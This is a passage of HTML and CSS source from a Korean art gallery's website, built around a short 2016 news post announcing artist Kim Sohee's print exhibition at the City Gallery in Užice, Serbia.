}
   .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next {
    top: 38% !important;
}
}

@media (min-width: 482px) and (max-width: 767px){
  .article01 .elementor-widget-wrap {
    margin: 40px 0px 0px 0px !important;
}
  
}
@media (min-width:480px) and (max-width:767px){
  .exhibition-content-box .exhibition-right .elementor-widget-text-editor{
    margin-top: 20px !important;
  }
}
@media (min-width: 480px) and (max-width: 780px){
  
  
  .main-middle-box1 {
    margin-right: 0px !important;
  }
  .elementor-218 .elementor-element.elementor-element-5484840 > .elementor-element-populated{
    margin-right: 0px !important;
  }
  .elementor-218 .elementor-element.elementor-element-3677e6a > .elementor-element-populated{
    margin-left: 0px !important;
  }

  
}

@media (min-width: 768px) and (max-width: 1024px){
  .aheto-cpt-filter.center-filter .aheto-cpt-filter__item a{
      margin: 0 30px !important;
  }  

  .elementor-455 .elementor-element.elementor-element-5e0cded > .elementor-widget-container {
    margin: 0px 0px 0px 30px !important;
}
  
.artistLeft01 .elementor-widget-container{
    margin-left: 15px !important;
    margin-right: 20px !important;
  }
  
.artist_right01 .elementor-widget-container{
    margin-right: 40px !important;
    margin-left: 20px !important;
  }
  
  .elementor-455 .elementor-element.elementor-element-337d037 > .elementor-widget-container {
    margin: 0px 0px 0px 30px !important;
}
  
  .elementor-455 .elementor-element.elementor-element-dba53e4 img {
    padding-bottom: 20px !important;
}
  
 .main-middle-box1 {
margin: 0px !important;
}
  .elementor-218 .elementor-element.elementor-element-789fff4 > .elementor-widget-container {
    margin: 0px 0px 0px 0px !important;
}
   .elementor-2486 .elementor-element.elementor-element-46a8b184 > .elementor-element-populated{
    margin:0px !important;
  }
  .main-banner .swiper-slide img {
max-width: none !important;
width: 100% !important;
height: 100% !important;
}
  .main-last-box {
    margin: 1rem 0 !important;
}
  
}

@media (max-width: 480px){
  .artist-container .artist-post-list .aheto-cpt-article--grid .aheto-cpt-article__img{
    background-position-x:right;
  }
  .artistspace01 .elementor-spacer-inner{
    height: 80px !important;
  }
  
  #headerBox .main-header__main-line .main-header__icon .ion-social-facebook {
     margin-top: 10px !important;
}
  
  #headerBox .main-header__main-line .main-header__icon .ion-social-instagram {
     margin-top: 10px !important;
}
  
.exhibition_content02 .elementor-element-populated{
    text-align: left !important;
  }
exhibition_content02 .exhibition_01 p{
  text-align:left !important; 
}
  
  .artist-post-list .aheto-cpt-filter.center-filter .aheto-cpt-filter__item a{
  margin:0 17px !important;
}
  
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next::before {
    font-size: 1.1rem;
}
  
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev::before {
    font-size: 1.1rem;
}
  
  .artist-post-list .aheto-cpt-filter.center-filter .aheto-cpt-filter__item:first-child a{
    margin-left: 0px !important;
}
  
  .exhibition_content02{
    margin-bottom: 30px !important;
  }
  
  
  .exhibition_content01 {
    border-bottom: solid #dcdddd 1px !important;
}

.swiper-container-android .swiper-slide, .swiper-wrapper {
    margin-top: 10px !important;
}
  
  .elementor-218 .elementor-element.elementor-element-4038d15 .elementor-spacer-inner {
    height: 0px !important;
}
  
  .footer-sns-box {
    margin-top: 30px !important;
}
  .elementor-218 .elementor-element.elementor-element-9b99efc > .elementor-element-populated {
     margin: 0px 0px 0px 0px !important;
  }
  
  .elementor-218 .elementor-element.elementor-element-82ed072 {
    width: 75% !important;
    margin: 0 auto !important;
}
  
    .aheto-cpt-filter.center-filter .aheto-cpt-filter__item a{
      margin: 0 10px !important;
  }  
  .news-slide .aheto-cpt-filter{
  margin-left:0 !important;
  margin-right:0 !important;
    overflow-x:auto !important;
  flex-wrap:nowrap !important;
  justify-content:unset !important;
  display:block !important;
  text-align:center;
  white-space:nowrap;
    padding-bottom:10px !important;
}
  .exhibition-article-box .aheto-cpt-filter{
  margin-left:0 !important;
  margin-right:0 !important; 
    overflow-x:auto !important;
  flex-wrap:nowrap !important;
  justify-content:unset !important;
  display:block !important;
  text-align:center;
  white-space:nowrap;
    padding-bottom:10px !important;
}
  
  .artist-post-list .aheto-cpt-filter .aheto-cpt-filter__item{
  display:inline-block;
  text-align:center;
}
  .news-slide .aheto-cpt-filter .aheto-cpt-filter__item{
  display:inline-block;
  text-align:center;
}
  .artist-post-list .aheto-cpt-filter.center-filter .aheto-cpt-filter__item .is-active{
  border-bottom:1px solid #000 !important;
}
  
  .exhibition-content-box .exhibition-right .elementor-widget-text-editor{
    margin-top: 20px !important;
  }
  
  .elementor-455 .elementor-element.elementor-element-337d037 > .elementor-widget-container {
    margin: 0px 0px 0px 0px !important;
}

  
  .artistLeft01 .elementor-widget-container{
    margin-left: 0px !important;
    margin-right: 0px !important;
  }
  
.artist_right01 .elementor-widget-container{
    margin-right: 0px !important;
    margin-left: 0px !important;
   margin-top:20px  !important;
  }
  
  .article01 .elementor-widget-wrap{
    margin: 40px 0px 0px 0px !important;
  }
  
  .news_blank01 .elementor-spacer-inner{
    height:30px !important;
  }
  .news_article01 .elementor-widget-container {
    margin: 0rem 0rem 0rem 0rem !important;
}
  
  .artist_main_sapcer01 .elementor-spacer-inner{
    height:30px !important;
  }
  
  
  .exhibition_spacer01 .elementor-spacer-inner{
    height:30px !important;
  }
  
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev {
    left: 0% !important;
}
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next {
    right: 0% !important;
}
  
  .artist-post-slide .elementor-image-carousel-caption {
    margin-bottom: 1rem!important;
}
  
  .exhibition_01 {
     margin-bottom: 0px !important;
}
  
.artistLeft01 .elementor-widget-wrap{
  margin-left:0px !important;
}

.elementor-218 .elementor-element.elementor-element-5484840 > .elementor-element-populated {
    margin: 0px 0px 0px 0px!important;
}

.elementor-218 .elementor-element.elementor-element-3677e6a > .elementor-element-populated {
    margin: 0px 0px 0px 0px !important;
}
  
  
.exhibition-left{
    margin:0px !important;
  }
 .exhibition-right{
    margin:0px !important;
  }
.elementor-455 .elementor-element.elementor-element-5e0cded > .elementor-widget-container {
    margin: 0px 0px 0px 0px !important;
}
  .elementor-455 .elementor-element.elementor-element-dba53e4 img {
    padding-bottom: 20px !important;
}
  
 .main-middle-box1 {
margin: 0px !important;
}
    .elementor-218 .elementor-element.elementor-element-789fff4 > .elementor-widget-container {
    margin: 0px 0px 0px 0px !important;
}
  .elementor-218 .elementor-element.elementor-element-82ed072 {
    text-align: center !important;
}

.aheto-cpt-filter.center-filter {
    margin-top: 50px !important;
}
  .elementor-widget-image-box .elementor-image-box-content {
    width: 100% !important;
}
  
  /*.main-info-box{
  text-align:center !important;
}*/
  
  .aheto-cpt-filter.center-filter {
    font-size: .9rem !important;
    font-weight: bold !important;
    line-height: 25px !important;
}
  

  
  .aheto-header {
    padding-top: 0px !important;
}
  
 .main-header--grid-mooseoom .main-header__main-line {
  padding: 0px !important;
}

  .aheto-socials-networks {
    margin-bottom: 50px !important;
}
.artist-post-slide {
    margin: 0px !important;
}
 /* .elementor-spacer-inner{
    display:none !important;
  }*/
  

/*#headerBox .main-menu>li.current_page_item>a, #headerBox .main-menu>li:hover>a {
    padding-bottom: 9px !important;
}*/
  .elementor-2486 .elementor-element.elementor-element-46a8b184 > .elementor-element-populated{
    margin:0px !important;
  }
  /*.main-middle{
    margin-right:20px !important;
    margin-left:20px !important;
  }*/
  .gallery_ex{
    margin-top:20px !important;
  }
  /*.gallery-file-download {
text-align:center !important;
}*/
  
  .exhibition-hide-box{
margin-bottom: 0px !important;
}
  .artist-post-slide .elementor-swiper-button-prev {
    color: rgb(36 36 36) !important;
/*      top: 7% !important; */
    text-shadow:0 0 10px #e8e8e8;
    font-weight:bold;
}
  
  .artist-post-slide .elementor-swiper-button-next{
    color: rgb(36 36 36) !important;
/*     top: 7% !important; */
    text-shadow:0 0 10px #e8e8e8;
    font-weight:bold;
}
  .elementor-swiper-button {
    font-size: 1.1rem !important;
}
/* 두번째에서 설명한 모바일에서 밑 간격 조절은 요거 사용하면 돼!! */
	.exhibition-article-box .aheto-cpt-article--grid {
    margin-bottom: 50px !important;
  }
  
/*     세번째에서 설명한 메인페이지 하단 조절은 여기서 margin-bottom을 조절해주면 돼! */
   .container .main-last-box {
     margin-top:1rem !important;
     margin-bottom:2rem !important;
    margin-left:0 !important;
      margin-right:0 !important;
	}
  .artist-bottom-slide .aheto-cpt-article--slider .aheto-cpt-article__title span {
    font-weight: normal !important;
}
 
 /* #aheto_cpt_57{
    margin-left:0px !important;
  }*/
  
  .artist-bottom-box {
    padding-top: 30px !important;
    padding-bottom: 30px !important;
}
  .elementor-widget:not(:last-child) {
     margin-bottom: 0px !important;
}
  .artist-bottom-box-title h6 {
    padding-bottom: 12px !important;
}
 
}

@media screen and (min-width: 768px){
    #footerBox .elementor-container>.elementor-column {
    padding-top: 10px  !important;
  }
  #footerBox b {
    margin-top: 0px !important;
  }
  .artists-container .elementor-column:last-child{
    width:71% !important;
  }
}
  
  
@media screen and (min-width: 1200px){

  /*#headerBox .main-header__main-line {
    grid-template-columns: 1fr auto !important;
}*/
}


@media screen and (max-width: 1199px) and (min-width: 768px){
  #headerBox .main-menu>li.current_page_item>a, #headerBox .main-menu>li:hover>a{
    padding-bottom:17px !important;
  }
  .main-header--grid-mooseoom .main-header__menu-box .main-menu, .main-header--grid-mooseoom .main-header__menu-box>ul {
    padding: 0 14px 0px !important;
}
  
.main-header--grid-mooseoom .main-header__menu-box .main-menu>li>a{
    color: white !important;
}
  
#headerBox .main-header__main-line {
    grid-template-columns: 1fr auto !important;
}


#headerBox .main-menu>li.current_page_item>a, #headerBox .main-menu>li:hover>a {
    border-bottom: 0px !important;
  color: #aaa !important;
}
  
.main-header--grid-mooseoom .main-header__menu-box .main-menu li a, .main-header--grid-mooseoom .main-header__menu-box>ul li a {
    font-weight: normal !important;
}
  
}

@media (max-width: 767px){
  .exhibition-right .elementor-widget-wrap{
    margin-left:0 !important;
  }
  #headerBox #menu-item-4174 a {
    font-weight: normal !important;
}
  #headerBox .menu-open .main-menu>li a, #headerBox .menu-open .main-menu>li:hover a {
    font-weight: bold !important;
}
  
  .news-slide .aheto-cpt-article .aheto-cpt-article__inner{
    margin-left: 5px  !important;
    margin-right: 5px  !important;
  }
   .news-slide .aheto-cpt-article .aheto-cpt-article__img {
   background-position-x: left !important;
  }
  
    .elementor-218 .elementor-element.elementor-element-8c180ff > .elementor-element-populated {
    display: none !important;
}
  
  .aheto-footer {
    display: none !important;
}
  
#footerBox .footer-contact-box .elementor-widget-container {
  padding-top: 10px !important;
  }
  .elementor-3538 .elementor-element.elementor-element-66bfd044 .aheto-cpt-article__title {
    text-align: left !important;
  }
    
    .elementor-458 .elementor-element.elementor-element-66bfd044 .aheto-cpt-article__title {
    text-align: left !important;
}
.elementor-355 .elementor-element.elementor-element-9c5d740 .aheto-cpt-article__title {
    text-align: left !important;
}
  .elementor-3541 .elementor-element.elementor-element-21d735a1 .aheto-cpt-article__title {
    text-align: center !important;
}
  .aheto-cpt-article--cs_skin-2 .aheto-cpt-article__title {
    margin-bottom: 0;
    text-align: center !important;
}
  .artists-tag-box .post_tags {
/*     display: none !important; */
}
  .artists-container>.elementor-container{
  	justify-content:space-between;
  }
  .artists-container .elementor-container>.elementor-column:last-child{
    width:52% !important;
  }
  .artists-container .elementor-element.elementor-element-43a0eab{
    width:48% !important;
  }
  .filter-artists .aheto-cpt-article__title a{
/*     font-size:.95rem !important; */
  }
  .banner-container{
    margin-top: 30px !important;
  }
  .exhibition-right{
    margin-top:50px !important;
  }
}
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
#footerBox .elementor-widget-container{
  background-color:transparent !important;
}
#footerBox{
  	padding:40px 0;
}
#footerBox b{
  font-weight:normal;
  color:#000;
  display:block;
  margin-top:10px;
  font-size:.9rem;
}
#footerBox .elementor-container{
  max-width:1800px;
}
#footerBox .elementor-container>.elementor-column{
/*   padding-left:30px; */
/*   padding-right:30px; */
}
#footerBox li{
  color:#000;
  font-size:.9rem;
}
#footerBox li strong{
  color:#000;
}
#footerBox .footer-contact-box .elementor-widget-container{
  display:flex;
  align-items:flex-end;
  justify-content:space-between;
  margin-left:12px;
}
.footer-sns-box img{
  width:23px;
  margin:0 !important;
}
.footer-sns-box a{
  margin-right:20px;
}
 .main-info-box .sns-box:first-child{
    margin-left:-5px;
  }
#footerBox .footer-contact-box{
  margin-bottom:0;
}
#footerBox .footer-contact-box ul{
  margin-bottom:0;
}
#headerBox .mob-logo{
  display:block;
  width:200px;
}

#headerBox .main-header__main-line{
  grid-template-columns:.5fr auto .1fr;
}

#headerBox .main-menu--inline{
  justify-content:flex-end;
}
#headerBox .main-menu>li::before{
  display:none;
}
#headerBox .main-menu>li{
  margin:0 25px;
  padding-top:0;
}
#nameBox{
  display:flex;
  align-items:center;
  justify-content:space-between;
  margin-top:10px;
}
#nameBox .your-name{
  width: 50%;
  margin-right: 10px;
}
#nameBox .your-email{
  width:50%;
  display:block;
}
#submitBox .submit-box{
  margin-top: 10px;
  background-color: #454545;
  padding: 12px 20px 12px 17px;
  width: 100%;
  font-size: 1.2em;
  color: #fff;
}
#nameBox .wpcf7-not-valid-tip{
  margin-top:5px;
}
.wpcf7 form .wpcf7-response-output{
  margin: 10px 0 0;
}
#submitBox .wpcf7-spinner{
  display:none;
}
.info-gallery{
  width: inherit !important;
    margin-right: 10px;
}
.info-gallery h2{
  color: #000 !important;
    font-size: 2.1rem;
    letter-spacing: 5px;
    font-weight: normal !important;
}
.info-planet h2{
  color: #000 !important;
    font-size: 2.1rem;
    letter-spacing: 5px;
}
.main-info-box .widget_aheto__info{
 	margin-bottom:0 !important; 
}
.main-info-box{
  margin:10px 0 !important;
}
.main-info-box a{
  color:#000 !important;
}
.info-sns-box .aheto-socials__link:first-child{
  margin-right:20px;
}
.info-sns-box a{
  color:#000 !important;
}
.main-last-box{
  margin:5rem 0 !important;
}
.main-middle{
  margin-top:5rem !important;
}
.main-middle-box1{
  margin-right:30px;
}
.main-middle-box{
  position:relative;
}
.main-middle-box .main-middle-text{
  position:absolute;
  left:50%;
  top:50%;
  transform:translate(-50%,-50%);
}
.main-middle-text{
  text-align:center;
}
.main-middle-text b{
      font-weight: bold;
    color: #000;
    background-color: #fff;
    padding: 5px 10px;
  margin-bottom:10px;
  display:table;
  margin-left:auto;
  margin-right:auto;
}
.main-middle-text em{
  margin-bottom:10px;
 font-style:normal;
    color: #000;
    background-color: #fff;
    padding: 5px 10px;
  	display:table;
  margin-left:auto;
  margin-right:auto;
}
.main-slide{
  margin-top:5rem !important;
}
.swiper-button-prev span,.swiper-button-next span{
  display:none !important;
}
.main-slide .swiper .swiper-button-prev, .main-slide .swiper .swiper-button-next{
  color:#000 !important;
}
.main-slide .swiper .swiper-button-prev:before {
	content:'\f3d2';
}
.main-slide .swiper .swiper-button-next:before {
	content:'\f3d3';
}
.main-slide .swiper .aheto-banner-slider-wrap:before{
  display:none !important;
}
.main-slide .swiper-slide img{
  opacity:1;
  display:block !important;
  width: 50%;
  max-width:50%;
}
.aheto-banner-slider-wrap{
  background:none !important;
  justify-content:space-between !important;
/*   padding: 0 90px !important; */
}
.main-slide .aheto-banner-slider__content{
  width: 50% !important;
    max-width: 50% !important;
    padding: 0;
    margin-left: 35px;
  text-align:left;
}

.main-slide .aheto-banner-slider__content h2,.main-slide .aheto-banner-slider__content p{
  color:#000 !important;
}
.main-slide .aheto-banner-slider__content h2{
      margin-top: 0;
    font-size: 1rem;
    margin-bottom: 30px;
}
.main-slide .aheto-banner-slider__sub-title{
  color:#000 !important;
}
.main-slde .aheto-banner-slider__desc{
  margin-top:20px;
  display:block;
}
.main-slide .aheto-banner-slider__links a{
  margin:0;
      background-color: #000;
    color: #fff;
    padding: 8px 15px 12px;
    line-height: 1;
    font-size: 1rem;
    display: inline-block;
}

.gallery-slide{
  overflow:hidden;
}
#headerBox .main-menu>li.current-menu-item>a{
  /*color:#000 !important;*/
  padding-bottom:0px;
}
#headerBox .main-menu>li.current_page_item>a, #headerBox .main-menu>li:hover>a{
   color:#aaa !important;
  /*border-bottom:1px solid #000;*/
  
}
.exhibitionMore a,.goToList a,.main-banner .aheto-banner-slider__links a{
   background-color: #000;
    color: #fff !important;
    padding: 8px 15px 12px;
    line-height: 1;
    font-size: 1rem;
    display: inline-block;
  margin:auto;
}

.aheto-header {
    padding-top: 20px;
}

.main-header--grid-mooseoom .main-header__menu-box .main-menu li a, .main-header--grid-mooseoom .main-header__menu-box>ul li a {
    font-size: 0.8rem;
  font-family:"Roboto Mono",sans-serif !important
}


		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ko_KR"/>
  <meta property="og:site_name" content="galleryplanet"/>
  <meta property="og:title" content="김소희 작가｜세르비아 전시 소식"/>
  <meta property="og:url" content="http://galleryplanet.co.kr/news/eab980ec868ced9dac-ec9e91eab080efbd9cec84b8eba5b4ebb984ec9584-eca084ec8b9c-ec868cec8b9d/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="김소희 작가｜세르비아 전시 소식		
		전시 소식 알려드립니다. 갤러리 플래닛에서 2015년 12월에 개인전을 열었던 김소희 작가의 판화 개인전이 세르비아의 우지체(Uzice)에서 진행되고 있습니다. 전시제목: COXN KNM(Sohee Kim)전시기간: 2016. Jul. 19 – Jul. 29전시장소: Gradska galerija Užice (City Gallery, Uzice, Serbia)참여작가: 김소희		
												
																					
										
		목록"/>
  <meta property="og:image" content="http://galleryplanet.co.kr/wp-content/uploads/2022/06/1200630_logo_big.png"/>
  <meta property="og:image:url" content="http://galleryplanet.co.kr/wp-content/uploads/2022/06/1200630_logo_big.png"/>
  <meta property="og:image:width" content="1200"/>
  <meta property="og:image:height" content="630"/>
  <meta property="article:published_time" content="2016-07-19T06:19:08+09:00"/>
  <meta property="article:modified_time" content="2022-06-03T09:29:13+09:00" />
  <meta property="og:updated_time" content="2022-06-03T09:29:13+09:00" />
  <meta property="article:section" content="news"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="김소희 작가｜세르비아 전시 소식"/>
  <meta name="twitter:url" content="http://galleryplanet.co.kr/news/eab980ec868ced9dac-ec9e91eab080efbd9cec84b8eba5b4ebb984ec9584-eca084ec8b9c-ec868cec8b9d/"/>
  <meta name="twitter:description" content="김소희 작가｜세르비아 전시 소식		
		전시 소식 알려드립니다. 갤러리 플래닛에서 2015년 12월에 개인전을 열었던 김소희 작가의 판화 개인전이 세르비아의 우지체(Uzice)에서 진행되고 있습니다. 전시제목: COXN KNM(Sohee Kim)전시기간: 2016. Jul. 19 – Jul. 29전시장소: Gradska galerija Užice (City Gallery, Uzice, Serbia)참여작가: 김소희		
												
																					
										
		목록"/>
  <meta name="twitter:image" content="http://galleryplanet.co.kr/wp-content/uploads/2022/06/1200630_logo_big.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    <meta name="viewport" content="width=device-width, initial-scale=1">
</head>
<body class="wp-singular post-template post-template-aheto_canvas single single-post postid-7192 single-format-standard wp-theme-mooseoom wp-child-theme-mooseoom-child-theme no-sidebar elementor-beta elementor-default elementor-kit-17 elementor-page elementor-page-7192">
    <header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader"
            class="aheto-header  ">
        <div class="container">

					<div data-elementor-type="page" data-elementor-id="221" class="elementor elementor-221" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-262f1df elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="262f1df" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-87110f3" data-id="87110f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-70f853a elementor-widget__width-inherit header-box elementor-widget elementor-widget-aheto_navigation" data-id="70f853a" data-element_type="widget" id="headerBox" data-widget_type="aheto_navigation.default">
				<div class="elementor-widget-container">
			<div id="headerBox" class="aheto_navigation_69717b75ccb68 header-box main-header main-header--grid-mooseoom main-header-js">
    <div class="main-header__main-line">
        <div class="aheto-logo main-header__logo">
			<a href="http://galleryplanet.co.kr/" class="main-header__logo-wrap">
				<img width="1740" height="428" src="http://galleryplanet.co.kr/wp-content/uploads/2022/03/로고1-1.png" class="aheto-logo__image mob-logo" alt="" decoding="async" loading="lazy" srcset="http://galleryplanet.co.kr/wp-content/uploads/2022/03/로고1-1.png 1740w, http://galleryplanet.co.kr/wp-content/uploads/2022/03/로고1-1-300x74.png 300w, http://galleryplanet.co.kr/wp-content/uploads/2022/03/로고1-1-768x189.png 768w, http://galleryplanet.co.kr/wp-content/uploads/2022/03/로고1-1-1024x252.png 1024w, http://galleryplanet.co.kr/wp-content/uploads/2022/03/로고1-1-1536x378.png 1536w" sizes="auto, (max-width: 1740px) 100vw, 1740px" />			</a>

	                </div>

        <div class="main-header__menu-box">
			<nav class="menu-home-page-container"><ul id="menu-menu" class="main-menu main-menu--inline"><li id="menu-item-1320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1320"><a href="http://galleryplanet.co.kr/exhibitions/">EXHIBITIONS</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="http://galleryplanet.co.kr/artists/">ARTISTS</a></li>
<li id="menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="http://galleryplanet.co.kr/artfairs/">ART FAIRS</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="http://galleryplanet.co.kr/gallery/">ABOUT US</a></li>
<li id="menu-item-4174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4174"><a href="http://galleryplanet.co.kr/"><b>2F 14 Apgujeong -ro</br> 71-gil, Gangnam-gu,</br> Seoul, Korea, 06010</b>  <b>+82 02 540 4853</b> <b>info@galleryplanet.co.kr</b></a></li>
</ul></nav>			<div class="mobile-network">
				<a class="main-header__icon" href="https://www.instagram.com/galleryplanet/"><i class="ion-social-instagram"></i></a><a class="main-header__icon" href="https://www.facebook.com/galleryplanet"><i class="ion-social-facebook"></i></a>			</div>
        </div>
        <div class="main-header__widget-box">

            <a class="main-header__icon" href="https://www.instagram.com/galleryplanet/"><i class="ion-social-instagram"></i></a><a class="main-header__icon" href="https://www.facebook.com/galleryplanet"><i class="ion-social-facebook"></i></a>
            <button class="hamburger main-header__hamburger js-toggle-mobile-menu" type="button">
                <span class="hamburger-box">
                    <span class="hamburger-inner"></span>
                </span>
			</button>
        </div>
    </div>
</div>

		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		
        </div>

    </header>
	<div class="container">		<div data-elementor-type="wp-post" data-elementor-id="7192" class="elementor elementor-7192" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-069ab75 news_blank01 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="069ab75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-71d9a0c" data-id="71d9a0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7ff51b8 elementor-widget elementor-widget-spacer" data-id="7ff51b8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c5fdf3e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c5fdf3e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1f8d69a article01" data-id="1f8d69a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4490a1f elementor-widget elementor-widget-heading" data-id="4490a1f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.6 - 28-02-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">김소희 작가｜세르비아 전시 소식</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1842a86 elementor-widget elementor-widget-text-editor" data-id="1842a86" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.6 - 28-02-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><a name="top"></a>전시 소식 알려드립니다. <br /><br />갤러리 플래닛에서 2015년 12월에 개인전을 열었던 김소희 작가의 <br />판화 개인전이 세르비아의 우지체(Uzice)에서 진행되고 있습니다. <br /><br />전시제목: COXN KNM(Sohee Kim)<br />전시기간: 2016. Jul. 19 – Jul. 29<br />전시장소: Gradska galerija Užice (City Gallery, Uzice, Serbia)<br />참여작가: 김소희</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dfb2983" data-id="dfb2983" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b065481 elementor-widget elementor-widget-image" data-id="b065481" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.6 - 28-02-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>									<figure class="wp-caption">
										<img fetchpriority="high" decoding="async" width="600" height="600" src="http://galleryplanet.co.kr/wp-content/uploads/2016/07/news_no_297_324.jpg" class="attachment-large size-large" alt="" srcset="http://galleryplanet.co.kr/wp-content/uploads/2016/07/news_no_297_324.jpg 600w, http://galleryplanet.co.kr/wp-content/uploads/2016/07/news_no_297_324-150x150.jpg 150w, http://galleryplanet.co.kr/wp-content/uploads/2016/07/news_no_297_324-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3a59547b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a59547b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7300f2a5" data-id="7300f2a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1c623702 goToList elementor-widget elementor-widget-aheto_button" data-id="1c623702" data-element_type="widget" data-widget_type="aheto_button.default">
				<div class="elementor-widget-container">
			<div class="aheto_button_69717b75d66fd goToList ">
	<div class="aheto-btn-container t-center tablet-t-center mobile-t-center">

		<a href='http://galleryplanet.co.kr/news/' class='aheto-btn aheto-btn--dark    ' target='_self' aria-label='목록'>목록</a>
	</div>
</div>
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		</div>    <footer class="aheto-footer ">

        <div class="container">

					<div data-elementor-type="page" data-elementor-id="247" class="elementor elementor-247" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<footer class="elementor-section elementor-top-section elementor-element elementor-element-b3121cc elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-stretched footer elementor-section-height-default" data-id="b3121cc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<footer class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-74d133e" data-id="74d133e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<footer class="elementor-section elementor-inner-section elementor-element elementor-element-d98bbc1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d98bbc1" data-element_type="section" id="footerBox">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6ccec67" data-id="6ccec67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d750628 elementor-widget elementor-widget-text-editor" data-id="d750628" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
